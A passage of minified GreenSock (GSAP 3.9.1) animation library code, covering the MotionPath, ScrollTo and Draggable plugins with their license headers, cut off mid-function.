r,i=Do(t),o=0,s=0;return\"svg\"===(t.tagName+\"\").toLowerCase()?(r=t.viewBox.baseVal).width||(r={width:+t.getAttribute(\"width\"),height:+t.getAttribute(\"height\")}):r=e&&t.getBBox&&t.getBBox(),e&&\"auto\"!==e&&(o=e.push?e[0]*(r?r.width:t.offsetWidth||0):e.x,s=e.push?e[1]*(r?r.height:t.offsetHeight||0):e.y),n.apply(o||s?i.apply({x:o,y:s}):{x:i.e,y:i.f})},So=function(t,e,n,r){var i,o=Do(t.parentNode,!0,!0),s=o.clone().multiply(Do(e)),a=Po(t,n,o),u=Po(e,r,o),l=u.x,h=u.y;return s.e=s.f=0,\"auto\"===r&&e.getTotalLength&&\"path\"===e.tagName.toLowerCase()&&(i=e.getAttribute(\"d\").match(Ao)||[],l+=(i=s.apply({x:+i[0],y:+i[1]})).x,h+=i.y),(i||e.getBBox&&t.getBBox&&e.ownerSVGElement===t.ownerSVGElement)&&(l-=(i=s.apply(e.getBBox())).x,h-=i.y),s.e=l-a.x,s.f=h-a.y,s},Oo=function(t,e,n){var r,i,o,s=n.align,a=n.matrix,u=n.offsetX,l=n.offsetY,h=n.alignOrigin,c=t[0][0],f=t[0][1],p=Eo(e,\"x\"),d=Eo(e,\"y\");return t&&t.length?(s&&(\"self\"===s||(r=yo(s)[0]||e)===e?ii(t,1,0,0,1,p-c,d-f):(h&&!1!==h[2]?mo.set(e,{transformOrigin:100*h[0]+\"% \"+100*h[1]+\"%\"}):h=[Eo(e,\"xPercent\")/-100,Eo(e,\"yPercent\")/-100],o=(i=So(e,r,h,\"auto\")).apply({x:c,y:f}),ii(t,i.a,i.b,i.c,i.d,p+i.e-(o.x-i.e),d+i.f-(o.y-i.f)))),a?ii(t,a.a,a.b,a.c,a.d,a.e,a.f):(u||l)&&ii(t,1,0,0,1,u||0,l||0),t):qr(\"M0,0L0,0\")},ko=function(t,e,n,r,i,o){var s=e._gsap,a=s.harness,u=a&&a.aliases&&a.aliases[n],l=u&&u.indexOf(\",\")<0?u:n,h=t._pt=new vo(t._pt,e,l,0,0,Mo,0,s.set(e,l,t));h.u=_o(s.get(e,l,o))||0,h.path=r,h.pp=i,t._props.push(l)},Bo={version:\"3.9.1\",name:\"motionPath\",register:function(t,e,n){_o=(mo=t).utils.getUnit,yo=mo.utils.toArray,vo=n},init:function(t,e){if(!mo)return console.warn(\"Please gsap.registerPlugin(MotionPathPlugin)\"),!1;\"object\"==typeof e&&!e.style&&e.path||(e={path:e});var n,r,i,o,s=[],a=e,u=a.path,l=a.autoRotate,h=a.unitX,c=a.unitY,f=a.x,p=a.y,d=u[0],g=(i=e.start,o=\"end\"in e?e.end:1,function(t){return i||1!==o?$r(t,i,o):t});if(this.rawPaths=s,this.target=t,(this.rotate=l||0===l)&&(this.rOffset=parseFloat(l)||0,this.radians=!!e.useRadians,this.rProp=e.rotation||\"rotation\",this.rSet=t._gsap.set(t,this.rProp,this),this.ru=_o(t._gsap.get(t,this.rProp))||0),Array.isArray(u)&&!(\"closed\"in u)&&\"number\"!=typeof d){for(r in d)!f&&~xo.indexOf(r)?f=r:!p&&~wo.indexOf(r)&&(p=r);for(r in f&&p?s.push(To(this,Fo(Fo([],u,f,0),u,p,1),t,f,p,g,e,h||_o(u[0][f]),c||_o(u[0][p]))):f=p=0,d)r!==f&&r!==p&&s.push(To(this,Fo([],u,r,2),t,r,0,g,e,_o(u[0][r])))}else ti(n=g(Oo(qr(e.path),t,e)),e.resolution),s.push(n),ko(this,t,e.x||\"x\",n,\"x\",e.unitX||\"px\"),ko(this,t,e.y||\"y\",n,\"y\",e.unitY||\"px\")},render:function(t,e){var n=e.rawPaths,r=n.length,i=e._pt;for(t>1?t=1:t<0&&(t=0);r--;)ri(n[r],t,!r&&e.rotate,n[r]);for(;i;)i.set(i.t,i.p,i.path[i.pp]+i.u,i.d,t),i=i._next;e.rotate&&e.rSet(e.target,e.rProp,n[0].angle*(e.radians?Co:1)+e.rOffset+e.ru,e,t)},getLength:function(t){return ti(qr(t)).totalLength},sliceRawPath:$r,getRawPath:qr,pointsToSegment:ui,stringToRawPath:si,rawPathToString:li,transformRawPath:ii,getGlobalMatrix:Do,getPositionOnPath:ri,cacheRawPathMeasurements:ti,convertToPath:function(t,e){return yo(t).map((function(t){return Qr(t,!1!==e)}))},convertCoordinates:function(t,e,n){var r=Do(e,!0,!0).multiply(Do(t));return n?r.apply(n):r},getAlignMatrix:So,getRelativePosition:function(t,e,n,r){var i=So(t,e,n,r);return{x:i.e,y:i.f}},arrayToRawPath:function(t,e){var n=Fo(Fo([],t,(e=e||{}).x||\"x\",0),t,e.y||\"y\",1);return e.relative&&bo(n),[\"cubic\"===e.type?n:ui(n,e.curviness)]}};(mo||\"undefined\"!=typeof window&&(mo=window.gsap)&&mo.registerPlugin&&mo)&&mo.registerPlugin(Bo);\r\n    /*!\r\n     * ScrollToPlugin 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var Lo,No,Ro,Xo,Yo,Io,zo,Ho=function(){return\"undefined\"!=typeof window},Wo=function(){return Lo||Ho()&&(Lo=window.gsap)&&Lo.registerPlugin&&Lo},Vo=function(t){return\"string\"==typeof t},jo=function(t){return\"function\"==typeof t},Uo=function(t,e){var n=\"x\"===e?\"Width\":\"Height\",r=\"scroll\"+n,i=\"client\"+n;return t===Ro||t===Xo||t===Yo?Math.max(Xo[r],Yo[r])-(Ro[\"inner\"+n]||Xo[i]||Yo[i]):t[r]-t[\"offset\"+n]},qo=function(t,e){var n=\"scroll\"+(\"x\"===e?\"Left\":\"Top\");return t===Ro&&(null!=t.pageXOffset?n=\"page\"+e.toUpperCase()+\"Offset\":t=null!=Xo[n]?Xo:Yo),function(){return t[n]}},Go=function(t,e){if(!(t=Io(t)[0])||!t.getBoundingClientRect)return console.warn(\"scrollTo target doesn't exist. Using 0\")||{x:0,y:0};var n=t.getBoundingClientRect(),r=!e||e===Ro||e===Yo,i=r?{top:Xo.clientTop-(Ro.pageYOffset||Xo.scrollTop||Yo.scrollTop||0),left:Xo.clientLeft-(Ro.pageXOffset||Xo.scrollLeft||Yo.scrollLeft||0)}:e.getBoundingClientRect(),o={x:n.left-i.left,y:n.top-i.top};return!r&&e&&(o.x+=qo(e,\"x\")(),o.y+=qo(e,\"y\")()),o},Ko=function(t,e,n,r,i){return isNaN(t)||\"object\"==typeof t?Vo(t)&&\"=\"===t.charAt(1)?parseFloat(t.substr(2))*(\"-\"===t.charAt(0)?-1:1)+r-i:\"max\"===t?Uo(e,n)-i:Math.min(Uo(e,n),Go(t,e)[n]-i):parseFloat(t)-i},Qo=function(){Lo=Wo(),Ho()&&Lo&&document.body&&(Ro=window,Yo=document.body,Xo=document.documentElement,Io=Lo.utils.toArray,Lo.config({autoKillThreshold:7}),zo=Lo.config(),No=1)},Zo={version:\"3.9.1\",name:\"scrollTo\",rawVars:1,register:function(t){Lo=t,Qo()},init:function(t,e,n,r,i){No||Qo();var o=Lo.getProperty(t,\"scrollSnapType\");this.isWin=t===Ro,this.target=t,this.tween=n,e=function(t,e,n,r){if(jo(t)&&(t=t(e,n,r)),\"object\"!=typeof t)return Vo(t)&&\"max\"!==t&&\"=\"!==t.charAt(1)?{x:t,y:t}:{y:t};if(t.nodeType)return{y:t,x:t};var i,o={};for(i in t)o[i]=\"onAutoKill\"!==i&&jo(t[i])?t[i](e,n,r):t[i];return o}(e,r,t,i),this.vars=e,this.autoKill=!!e.autoKill,this.getX=qo(t,\"x\"),this.getY=qo(t,\"y\"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),o&&\"none\"!==o&&(this.snap=1,this.snapInline=t.style.scrollSnapType,t.style.scrollSnapType=\"none\"),null!=e.x?(this.add(this,\"x\",this.x,Ko(e.x,t,\"x\",this.x,e.offsetX||0),r,i),this._props.push(\"scrollTo_x\")):this.skipX=1,null!=e.y?(this.add(this,\"y\",this.y,Ko(e.y,t,\"y\",this.y,e.offsetY||0),r,i),this._props.push(\"scrollTo_y\")):this.skipY=1},render:function(t,e){for(var n,r,i,o,s,a=e._pt,u=e.target,l=e.tween,h=e.autoKill,c=e.xPrev,f=e.yPrev,p=e.isWin,d=e.snap,g=e.snapInline;a;)a.r(t,a.d),a=a._next;n=p||!e.skipX?e.getX():c,i=(r=p||!e.skipY?e.getY():f)-f,o=n-c,s=zo.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),h&&(!e.skipX&&(o>s||o<-s)&&n<Uo(u,\"x\")&&(e.skipX=1),!e.skipY&&(i>s||i<-s)&&r<Uo(u,\"y\")&&(e.skipY=1),e.skipX&&e.skipY&&(l.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(l,e.vars.onAutoKillParams||[]))),p?Ro.scrollTo(e.skipX?n:e.x,e.skipY?r:e.y):(e.skipY||(u.scrollTop=e.y),e.skipX||(u.scrollLeft=e.x)),!d||1!==t&&0!==t||(r=u.scrollTop,n=u.scrollLeft,g?u.style.scrollSnapType=g:u.style.removeProperty(\"scroll-snap-type\"),u.scrollTop=r+1,u.scrollLeft=n+1,u.scrollTop=r,u.scrollLeft=n),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e=\"scrollTo\"===t;(e||\"scrollTo_x\"===t)&&(this.skipX=1),(e||\"scrollTo_y\"===t)&&(this.skipY=1)}};Zo.max=Uo,Zo.getOffset=Go,Zo.buildGetter=qo,Wo()&&Lo.registerPlugin(Zo);\r\n    /*!\r\n     * Draggable 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n     */\r\n    var $o,Jo,ts,es,ns,rs,is,os,ss,as,us,ls,hs,cs,fs,ps,ds,gs,Ds,ms,vs,_s=function(){return\"undefined\"!=typeof window},ys=function(){return $o||_s()&&($o=window.gsap)&&$o.registerPlugin&&$o},xs=function(t){return\"function\"==typeof t},ws=function(t){return\"object\"==typeof t},Cs=function(t){return void 0===t},Fs=function(){return!1},Es=\"transform\",bs=\"transformOrigin\",Ts=function(t){return Math.round(1e4*t)/1e4},Ms=Array.isArray,As=function(t,e){var n=ts.createElementNS?ts.createElementNS((e||\"http://www.w3.org/1999/xhtml\").replace(/^https/,\"http\"),t):ts.createElement(t);return n.style?n:ts.createElement(t)},Ps=180/Math.PI,Ss=new go,Os=Date.now||function(){return(new Date).getTime()},ks=[],Bs={},Ls=0,Ns=/^(?:a|input|textarea|button|select)$/i,Rs=0,Xs={},Ys={},Is=function(t,e){var n,r={};for(n in t)r[n]=e?t[n]*e:t[n];return r},zs=function t(e,n){for(var r,i=e.length;i--;)n?e[i].style.touchAction=n:e[i].style.removeProperty(\"touch-action\"),(r=e[i].children)&&r.length&&t(r,n)},Hs=function(){return ks.forEach((function(t){return t()}))},Ws=function(){return!ks.length&&$o.ticker.remove(Hs)},Vs=function(t){for(var e=ks.length;e--;)ks[e]===t&&ks.splice(e,1);$o.to(Ws,{overwrite:!0,delay:15,duration:0,onComplete:Ws,data:\"_draggable\"})},js=function(t,e,n,r){if(t.addEventListener){var i=hs[e];r=r||(us?{passive:!1}:null),t.addEventListener(i||e,n,r),i&&e!==i&&t.addEventListener(e,n,r)}},Us=function(t,e,n){if(t.removeEventListener){var r=hs[e];t.removeEventListener(r||e,n),r&&e!==r&&t.removeEventListener(e,n)}},qs=function(t){t.preventDefault&&t.preventDefault(),t.preventManipulation&&t.preventManipulation()},Gs=function t(e){fs=e.touches&&cs<e.touches.length,Us(e.target,\"touchend\",t)},Ks=function(t){fs=t.touches&&cs<t.touches.length,js(t.target,\"touchend\",Gs)},Qs=function(t){return Jo.pageYOffset||t.scrollTop||t.documentElement.scrollTop||t.body.scrollTop||0},Zs=function(t){return Jo.pageXOffset||t.scrollLeft||t.documentElement.scrollLeft||t.body.scrollLeft||0},$s=function t(e,n){js(e,\"scroll\",n),ta(e.parentNode)||t(e.parentNode,n)},Js=function t(e,n){Us(e,\"scroll\",n),ta(e.parentNode)||t(e.parentNode,n)},ta=function(t){return!(t&&t!==es&&9!==t.nodeType&&t!==ts.body&&t!==Jo&&t.nodeType&&t.parentNode)},ea=function(t,e){var n=\"x\"===e?\"Width\":\"Height\",r=\"scroll\"+n,i=\"client\"+n;return Math.max(0,ta(t)?Math.max(es[r],ns[r])-(Jo[\"inner\"+n]||es[i]||ns[i]):t[r]-t[i])},na=function t(e,n){var r=ea(e,\"x\"),i=ea(e,\"y\");ta(e)?e=Ys:t(e.parentNode,n),e._gsMaxScrollX=r,e._gsMaxScrollY=i,n||(e._gsScrollX=e.scrollLeft||0,e._gsScrollY=e.scrollTop||0)},ra=function(t,e,n){var r=t.style;r&&(Cs(r[e])&&(e=ss(e,t)||e),null==n?r.removeProperty&&r.removeProperty(e.replace(/([A-Z])/g,\"-$1\").toLowerCase()):r[e]=n)},ia=function(t){return Jo.getComputedStyle(t instanceof Element?t:t.host||(t.parentNode||{}).host||t)},oa={},sa=function(t){if(t===Jo)return oa.left=oa.top=0,oa.width=oa.right=es.clientWidth||t.innerWidth||ns.clientWidth||0,oa.height=oa.bottom=(t.innerHeight||0)-20<es.clientHeight?es.clientHeight:t.innerHeight||ns.clientHeight||0,oa;var e=t.ownerDocument||ts,n=Cs(t.pageX)?t.nodeType||Cs(t.left)||Cs(t.top)?as(t)[0].getBoundingClientRect():t:{left:t.pageX-Zs(e),top:t.pageY-Qs(e),right:t.pageX-Zs(e)+1,bottom:t.pageY-Qs(e)+1};return Cs(n.right)&&!Cs(n.width)?(n.right=n.left+n.width,n.bottom=n.top+n.height):Cs(n.width)&&(n={width:n.right-n.left,height:n.bottom-n.top,right:n.right,left:n.left,bottom:n.bottom,top:n.top}),n},aa=function(t,e,n){var r,i=t.vars,o=i[n],s=t._listeners[e];return xs(o)&&(r=o.apply(i.callbackScope||t,i[n+\"Params\"]||[t.pointerEvent])),s&&!1===t.dispatchEvent(e)&&(r=!1),r},ua=function(t,e){var n,r,i,o=as(t)[0];return o.nodeType||o===Jo?ha(o,e):Cs(t.left)?{left:r=t.min||t.minX||t.minRotation||0,top:n=t.min||t.minY||0,width:(t.max||t.maxX||t.maxRotation||0)-r,height:(t.max||t.maxY||0)-n}:(i={x:0,y:0},{left:t.left-i.x,top:t.top-i.y,width:t.width,height:t.height})},la={},ha=function(t,e){e=as(e)[0];var n,r,i,o,s,a,u,l,h,c,f,p,d,g,D=t.getBBox&&t.ownerSVGElement,m=t.ownerDocument||ts;if(t===Jo)i=Qs(m),r=(n=Zs(m))+(m.documentElement.clientWidth||t.innerWidth||m.body.clientWidth||0),o=i+((t.innerHeight||0)-20<m.documentElement.clientHeight?m.documentElement.clientHeight:t.innerHeight||m.body.clientHeight||0);else{if(e===Jo||Cs(e))return t.getBoundingClientRect();n=i=0,D?(f=(c=t.getBBox()).width,p=c.height):(t.viewBox&&(c=t.viewBox.baseVal)&&(n=c.x||0,i=c.y||0,f=c.width,p=c.height),f||(c=\"border-box\"===(d=ia(t)).boxSizing,f=(parseFloat(d.width)||t.clientWidth||0)+(c?0:parseFloat(d.borderLeftWidth)+parseFloat(d.borderRightWidth)),p=(parseFloat(d.height)||t.clientHeight||0)+(c?0:parseFloat(d.borderTopWidth)+parseFloat(d.borderBottomWidth)))),r=f,o=p}return t===e?{left:n,top:i,width:r-n,height:o-i}:(a=(s=Do(e,!0).multiply(Do(t))).apply({x:n,y:i}),u=s.apply({x:r,y:i}),l=s.apply({x:r,y:o}),h=s.apply({x:n,y:o}),n=Math.min(a.x,u.x,l.x,h.x),i=Math.min(a.y,u.y,l.y,h.y),{left:n+((g=e.parentNode||{}).scrollLeft||0),top:i+(g.scrollTop||0),width:Math.max(a.x,u.x,l.x,h.x)-n,height:Math.max(a.y,u.y,l.y,h.y)-i})},ca=function(t,e,n,r,i,o){var s,a,u,l={};if(e)if(1!==i&&e instanceof Array){if(l.end=s=[],u=e.length,ws(e[0]))for(a=0;a<u;a++)s[a]=Is(e[a],i);else for(a=0;a<u;a++)s[a]=e[a]*i;n+=1.1,r-=1.1}else xs(e)?l.end=function(n){var r,o,s=e.call(t,n);if(1!==i)if(ws(s)){for(o in r={},s)r[o]=s[o]*i;s=r}else s*=i;return s}:l.end=e;return(n||0===n)&&(l.max=n),(r||0===r)&&(l.min=r),o&&(l.velocity=0),l},fa=function t(e){var n;return!(!e||!e.getAttribute||e===ns)&&(!(\"true\"!==(n=e.getAttribute(\"data-clickable\"))&&(\"false\"===n||!e.onclick&&!Ns.test(e.nodeName+\"\")&&\"true\"!==e.getAttribute(\"contentEditable\")))||t(e.parentNode))},pa=function(t,e){for(var n,r=t.length;r--;)(n=t[r]).ondragstart=n.onselectstart=e?null:Fs,$o.set(n,{lazy:!0,userSelect:e?\"text\":\"none\"})},da=function(t,e){t=$o.utils.toArray(t)[0],e=e||{};var n,r,i,o,s,a,u=document.createElement(\"div\"),l=u.style,h=t.firstChild,c=0,f=0,p=t.scrollTop,d=t.scrollLeft,g=t.scrollWidth,D=t.scrollHeight,m=0,v=0,_=0;ms&&!1!==e.force3D?(s=\"translate3d(\",a=\"px,0px)\"):Es&&(s=\"translate(\",a=\"px)\"),this.scrollTop=function(t,e){if(!arguments.length)return-this.top();this.top(-t,e)},this.scrollLeft=function(t,e){if(!arguments.length)return-this.left();this.left(-t,e)},this.left=function(n,r){if(!arguments.length)return-(t.scrollLeft+f);var i=t.scrollLeft-d,o=f;if((i>2||i<-2)&&!r)return d=t.scrollLeft,$o.killTweensOf(this,{left:1,scrollLeft:1}),this.left(-d),void(e.onKill&&e.onKill());(n=-n)<0?(f=n-.5|0,n=0):n>v?(f=n-v|0,n=v):f=0,(f||o)&&(this._skip||(l[Es]=s+-f+\"px,\"+-c+a),f+m>=0&&(l.paddingRight=f+m+\"px\")),t.scrollLeft=0|n,d=t.scrollLeft},this.top=function(n,r){if(!arguments.length)return-(t.scrollTop+c);var i=t.scrollTop-p,o=c;if((i>2||i<-2)&&!r)return p=t.scrollTop,$o.killTweensOf(this,{top:1,scrollTop:1}),this.top(-p),void(e.onKill&&e.onKill());(n=-n)<0?(c=n-.5|0,n=0):n>_?(c=n-_|0,n=_):c=0,(c||o)&&(this._skip||(l[Es]=s+-f+\"px,\"+-c+a)),t.scrollTop=0|n,p=t.scrollTop},this.maxScrollTop=function(){return _},this.maxScrollLeft=function(){return v},this.disable=function(){for(h=u.firstChild;h;)o=h.nextSibling,t.appendChild(h),h=o;t===u.parentNode&&t.removeChild(u)},this.enable=function(){if((h=t.firstChild)!==u){for(;h;)o=h.nextSibling,u.appendChild(h),h=o;t.appendChild(u),this.calibrate()}},this.calibrate=function(e){var o,s,a,h=t.clientWidth===n;p=t.scrollTop,d=t.scrollLeft,h&&t.clientHeight===r&&u.offsetHeight===i&&g===t.scrollWidth&&D===t.scrollHeight&&!e||((c||f)&&(s=this.left(),a=this.top(),this.left(-t.scrollLeft),this.top(-t.scrollTop)),o=ia(t),h&&!e||(l.display=\"block\",l.width=\"auto\",l.paddingRight=\"0px\",(m=Math.max(0,t.scrollWidth-t.clientWidth))&&(m+=parseFloat(o.paddingLeft)+(vs?parseFloat(o.paddingRight):0))),l.display=\"inline-block\",l.position=\"relative\",l.overflow=\"visible\",l.verticalAlign=\"top\",l.boxSizing=\"content-box\",l.width=\"100%\",l.paddingRight=m+\"px\",vs&&(l.paddingBottom=o.paddingBottom),n=t.clientWidth,r=t.clientHeight,g=t.scrollWidth,D=t.scrollHeight,v=t.scrollWidth-n,_=t.scrollHeight-r,i=u.offsetHeight,l.display=\"block\",(s||a)&&(this.left(s),this.top(a)))},this.content=u,this.element=t,this._skip=!1,this.enable()},ga=function(t){if(_s()&&document.body){var e=window&&window.navigator;Jo=window,ts=document,es=ts.documentElement,ns=ts.body,rs=As(\"div\"),Ds=!!window.PointerEvent,(is=As(\"div\")).style.cssText=\"visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab\",gs=\"grab\"===is.style.cursor?\"grab\":\"move\",ps=e&&-1!==e.userAgent.toLowerCase().indexOf(\"android\"),ls=\"ontouchstart\"in es&&\"orientation\"in Jo||e&&(e.MaxTouchPoints>0||e.msMaxTouchPoints>0),r=As(\"div\"),i=As(\"div\"),o=i.style,s=ns,o.display=\"inline-block\",o.position=\"relative\",r.style.cssText=i.innerHTML=\"width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden\",r.appendChild(i),s.appendChild(r),n=i.offsetHeight+18>r.scrollHeight,s.removeChild(r),vs=n,hs=function(t){for(var e=t.split(\",\"),n=((\"onpointerdown\"in rs?\"pointerdown,pointermove,pointerup,pointercancel\":\"onmspointerdown\"in rs?\"MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel\":t).split(\",\")),r={},i=4;--i>-1;)r[e[i]]=n[i],r[n[i]]=e[i];try{es.addEventListener(\"test\",null,Object.defineProperty({},\"passive\",{get:function(){us=1}}))}catch(t){}return r}(\"touchstart,touchmove,touchend,touchcancel\"),js(ts,\"touchcancel\",Fs),js(Jo,\"touchmove\",Fs),ns&&ns.addEventListener(\"touchstart\",Fs),js(ts,\"contextmenu\",(function(){for(var t in Bs)Bs[t].isPressed&&Bs[t].endDrag()})),$o=os=ys()}var n,r,i,o,s;$o?(ds=$o.plugins.inertia,ss=$o.utils.checkPrefix,Es=ss(Es),bs=ss(bs),as=$o.utils.toArray,ms=!!ss(\"perspective\")):t&&console.warn(\"Please gsap.registerPlugin(Draggable)\")},Da=function(t){var e,n;function r(e,n){var i;i=t.call(this)||this,os||ga(1),e=as(e)[0],ds||(ds=$o.plugins.inertia),i.vars=n=Is(n||{}),i.target=e,i.x=i.y=i.rotation=0,i.dragResistance=parseFloat(n.dragResistance)||0,i.edgeResistance=isNaN(n.edgeResistance)?1:parseFloat(n.edgeResistance)||0,i.lockAxis=n.lockAxis,i.autoScroll=n.autoScroll||0,i.lockedAxis=null,i.allowEventDefault=!!n.allowEventDefault,$o.getProperty(e,\"x\");var o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y,x,w,C,F,E,b,T,M,A,P,S,O,k,B,L,N,R=(n.type||\"x,y\").toLowerCase(),X=~R.indexOf(\"x\")||~R.indexOf(\"y\"),Y=-1!==R.indexOf(\"rotation\"),I=Y?\"rotation\":X?\"x\":\"left\",z=X?\"y\":\"top\",H=!(!~R.indexOf(\"x\")&&!~R.indexOf(\"left\")&&\"scroll\"!==R),W=!(!~R.indexOf(\"y\")&&!~R.indexOf(\"top\")&&\"scroll\"!==R),V=n.minimumMovement||2,j=function(t){if(void 0===t)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return t}(i),U=as(n.trigger||n.handle||e),q={},G=0,K=!1,Q=n.autoScrollMarginTop||40,Z=n.autoScrollMarginRight||40,$=n.autoScrollMarginBottom||40,J=n.autoScrollMarginLeft||40,tt=n.clickableTest||fa,et=0,nt=e._gsap||$o.core.getCache(e),rt=function t(e){return\"fixed\"===ia(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(e),it=function(t,n){return parseFloat(nt.get(e,t,n))},ot=e.ownerDocument||ts,st=function(t){return qs(t),t.stopImmediatePropagation&&t.stopImmediatePropagation(),!1},at=function t(n){if(j.autoScroll&&j.isDragging&&(K||x)){var r,i,o,a,u,l,h,c,p=e,d=15*j.autoScroll;for(K=!1,Ys.scrollTop=null!=Jo.pageYOffset?Jo.pageYOffset:null!=ot.documentElement.scrollTop?ot.documentElement.scrollTop:ot.body.scrollTop,Ys.scrollLeft=null!=Jo.pageXOffset?Jo.pageXOffset:null!=ot.documentElement.scrollLeft?ot.documentElement.scrollLeft:ot.body.scrollLeft,a=j.pointerX-Ys.scrollLeft,u=j.pointerY-Ys.scrollTop;p&&!i;)r=(i=ta(p.parentNode))?Ys:p.parentNode,o=i?{bottom:Math.max(es.clientHeight,Jo.innerHeight||0),right:Math.max(es.clientWidth,Jo.innerWidth||0),left:0,top:0}:r.getBoundingClientRect(),l=h=0,W&&((c=r._gsMaxScrollY-r.scrollTop)<0?h=c:u>o.bottom-$&&c?(K=!0,h=Math.min(c,d*(1-Math.max(0,o.bottom-u)/$)|0)):u<o.top+Q&&r.scrollTop&&(K=!0,h=-Math.min(r.scrollTop,d*(1-Math.max(0,u-o.top)/Q)|0)),h&&(r.scrollTop+=h)),H&&((c=r._gsMaxScrollX-r.scrollLeft)<0?l=c:a>o.right-Z&&c?(K=!0,l=Math.min(c,d*(1-Math.max(0,o.right-a)/Z)|0)):a<o.left+J&&r.scrollLeft&&(K=!0,l=-Math.min(r.scrollLeft,d*(1-Math.max(0,a-o.left)/J)|0)),l&&(r.scrollLeft+=l)),i&&(l||h)&&(Jo.scrollTo(r.scrollLeft,r.scrollTop),yt(j.pointerX+l,j.pointerY+h)),p=r}if(x){var g=j.x,D=j.y;Y?(j.deltaX=g-parseFloat(nt.rotation),j.rotation=g,nt.rotation=g+\"deg\",nt.renderTransform(1,nt)):s?(W&&(j.deltaY=D-s.top(),s.top(D)),H&&(j.deltaX=g-s.left(),s.left(g))):X?(W&&(j.deltaY=D-parseFloat(nt.y),nt.y=D+\"px\"),H&&(j.deltaX=g-parseFloat(nt.x),nt.x=g+\"px\"),nt.renderTransform(1,nt)):(W&&(j.deltaY=D-parseFloat(e.style.top||0),e.style.top=D+\"px\"),H&&(j.deltaX=g-parseFloat(e.style.left||0),e.style.left=g+\"px\")),!f||n||O||(O=!0,!1===aa(j,\"drag\",\"onDrag\")&&(H&&(j.x-=j.deltaX),W&&(j.y-=j.deltaY),t(!0)),O=!1)}x=!1},ut=function(t,n){var r,i,o=j.x,a=j.y;e._gsap||(nt=$o.core.getCache(e)),nt.uncache&&$o.getProperty(e,\"x\"),X?(j.x=parseFloat(nt.x),j.y=parseFloat(nt.y)):Y?j.x=j.rotation=parseFloat(nt.rotation):s?(j.y=s.top(),j.x=s.left()):(j.y=parseFloat(e.style.top||(i=ia(e))&&i.top)||0,j.x=parseFloat(e.style.left||(i||{}).left)||0),(C||F||E)&&!n&&(j.isDragging||j.isThrowing)&&(E&&(Xs.x=j.x,Xs.y=j.y,(r=E(Xs)).x!==j.x&&(j.x=r.x,x=!0),r.y!==j.y&&(j.y=r.y,x=!0)),C&&(r=C(j.x))!==j.x&&(j.x=r,Y&&(j.rotation=r),x=!0),F&&((r=F(j.y))!==j.y&&(j.y=r),x=!0)),x&&at(!0),t||(j.deltaX=j.x-o,j.deltaY=j.y-a,aa(j,\"throwupdate\",\"onThrowUpdate\"))},lt=function(t,e,n,r){return null==e&&(e=-1e20),null==n&&(n=1e20),xs(t)?function(i){var o=j.isPressed?1-j.edgeResistance:1;return t.call(j,i>n?n+(i-n)*o:i<e?e+(i-e)*o:i)*r}:Ms(t)?function(r){for(var i,o,s=t.length,a=0,u=1e20;--s>-1;)(o=(i=t[s])-r)<0&&(o=-o),o<u&&i>=e&&i<=n&&(a=s,u=o);return t[a]}:isNaN(t)?function(t){return t}:function(){return t*r}},ht=function(){var t,r,i,o;c=!1,s?(s.calibrate(),j.minX=g=-s.maxScrollLeft(),j.minY=m=-s.maxScrollTop(),j.maxX=d=j.maxY=D=0,c=!0):n.bounds&&(t=ua(n.bounds,e.parentNode),Y?(j.minX=g=t.left,j.maxX=d=t.left+t.width,j.minY=m=j.maxY=D=0):Cs(n.bounds.maxX)&&Cs(n.bounds.maxY)?(r=ua(e,e.parentNode),j.minX=g=Math.round(it(I,\"px\")+t.left-r.left),j.minY=m=Math.round(it(z,\"px\")+t.top-r.top),j.maxX=d=Math.round(g+(t.width-r.width)),j.maxY=D=Math.round(m+(t.height-r.height))):(t=n.bounds,j.minX=g=t.minX,j.minY=m=t.minY,j.maxX=d=t.maxX,j.maxY=D=t.maxY),g>d&&(j.minX=d,j.maxX=d=g,g=j.minX),m>D&&(j.minY=D,j.maxY=D=m,m=j.minY),Y&&(j.minRotation=g,j.maxRotation=d),c=!0),n.liveSnap&&(i=!0===n.liveSnap?n.snap||{}:n.liveSnap,o=Ms(i)||xs(i),Y?(C=lt(o?i:i.rotation,g,d,1),F=null):i.points?E=function(t,e,n,r,i,o,s){return o=o&&o<1e20?o*o:1e20,xs(t)?function(a){var u,l,h,c=j.isPressed?1-j.edgeResistance:1,f=a.x,p=a.y;return a.x=f=f>n?n+(f-n)*c:f<e?e+(f-e)*c:f,a.y=p=p>i?i+(p-i)*c:p<r?r+(p-r)*c:p,(u=t.call(j,a))!==a&&(a.x=u.x,a.y=u.y),1!==s&&(a.x*=s,a.y*=s),o<1e20&&(l=a.x-f)*l+(h=a.y-p)*h>o&&(a.x=f,a.y=p),a}:Ms(t)?function(e){for(var n,r,i,s,a=t.length,u=0,l=1e20;--a>-1;)(s=(n=(i=t[a]).x-e.x)*n+(r=i.y-e.y)*r)<l&&(u=a,l=s);return l<=o?t[u]:e}:function(t){return t}}(o?i:i.points,g,d,m,D,i.radius,s?-1:1):(H&&(C=lt(o?i:i.x||i.left||i.scrollLeft,g,d,s?-1:1)),W&&(F=lt(o?i:i.y||i.top||i.scrollTop,m,D,s?-1:1))))},ct=function(){j.isThrowing=!1,aa(j,\"throwcomplete\",\"onThrowComplete\")},ft=function(){j.isThrowing=!1},pt=function(t,r){var 